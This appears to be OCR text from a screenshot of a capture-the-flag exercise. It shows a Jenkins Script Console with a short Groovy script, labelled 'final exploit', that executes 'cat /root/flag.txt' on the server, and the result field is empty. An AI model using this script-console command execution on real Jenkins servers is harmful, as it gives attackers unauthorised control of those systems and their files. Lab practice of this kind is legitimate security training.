 Jenkins — Mozilla Firefox
Jenkins
10.129.167.232:8080/script
Dashboard
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuilder(), serr = new StringBuilder()
2 def proc = 'cat /root/flag.txt'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
final exploit
Run
flag
Result
out>
err>
REST API Jenkins 2.289.1